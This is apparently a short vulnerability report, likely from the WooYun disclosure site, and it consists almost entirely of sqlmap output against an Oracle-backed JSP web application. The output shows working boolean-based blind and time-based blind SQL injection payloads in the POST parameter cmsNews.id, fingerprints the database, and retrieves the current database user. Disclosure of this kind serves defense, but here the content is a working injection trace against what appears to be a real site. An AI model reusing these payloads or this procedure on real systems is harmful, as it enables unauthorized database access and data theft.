 ---
Place: POST
Parameter: cmsNews.id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cpage=&len=&cmsNews.id=ff8080814e804d83014e94f865fe0113' AND 5913=5
913 AND 'IGVe'='IGVe&title=&columnId=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cpage=&len=&cmsNews.id=ff8080814e804d83014e94f865fe0113' AND 6335=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(121)||CHR(97)||CHR(117),5) AND 'kEqE'='kE
qE&title=&columnId=
---
[12:35:11] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.4.12, JSP
back-end DBMS: Oracle
[12:35:11] [INFO] fetching current user
[12:35:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:35:11] [INFO] retrieved:
[12:35:11] [WARNING] reflective value(s) found and filtering out
LBSFJ
current user: 'LBSFJ'
www.wooyun.org